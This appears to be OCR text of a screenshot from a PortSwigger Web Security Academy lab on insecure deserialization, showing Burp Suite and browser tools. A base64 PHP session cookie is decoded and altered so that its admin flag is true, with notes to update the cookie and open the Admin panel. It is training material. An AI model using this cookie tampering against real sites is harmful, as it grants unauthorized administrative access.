 11 × 12 × 13 × +
Send Cancel < > Target: https://0acf005103673b8d808399a7008b0058.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host:
0acf005103673b8d808399a7008b0058.w
eb-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW
1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1p
biI7YjoxO30
4 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acf005103673b8d808399a700
8b0058.web-security-academy.net/lo
gin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
In base64 be careful
with == traces
? Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3179
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/acade
myLabHeader.css rel=stylesheet
>
11 <link href=
/resources/css/labs.css rel=
stylesheet>
12 <title>
Modifying serialized objects
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHea
der.js">
</script>
16 <div id="academyLabHeader">
17 <section class='
academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=
title-container>
21 <h2>
Modifying serialized
objects
</h2>
22 <a class=link-back
href='
https://portswigger.ne
t/web-security/deseria
? Search 0 highlights
Inspector
Selection 79 (0x4f)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZ
XJuYW1lIjtzOjY6IndpZW5lciI7cz
o1OiJhZG1pbiI7YjoxO30
Decoded from: Base64
O:4:"User":2:{s:8:"username";
s:6:"wiener";s:5:"admin";b:1;
}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 4
Inspector
Notes
WebSecurity
Academy
Modifying serialized objects
Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
2 Refresh and go to the Admin panel
My Account
Your username is: wiener
Email
Update email
1 Update the value of the cookie
Inspector Console Debugger Network Style Editor Performance Memory Storage
Cache Storage
https://0acf005103673b8d808399a7008b0058.web
security-academy.net
Cookies
https://0acf005103673b8d808399a7008b0058.web
security-academy.net
Indexed DB
Local Storage
Session Storage
Filter items
Name Value Domain Path Expires / Max-A
session Tzo0OiJVc2VyIj... 0acf005103... / Session
Filter values
Data
session:"Tzo0OiJVc2VyIjoyOnt...OiJhZG1pbiI7YjoxO30"
Created:"Thu, 02 May 2024 16:52:44 GMT"
Domain:"0acf005103673b8d80...curity-academy.net"
Expires / Max-Age:"Session"
HostOnly:true
HttpOnly:true
Last Accessed:"Thu, 02 May 2024 16:56:59 GMT"
Path:"/"
SameSite:"None"
Secure:true
Size:86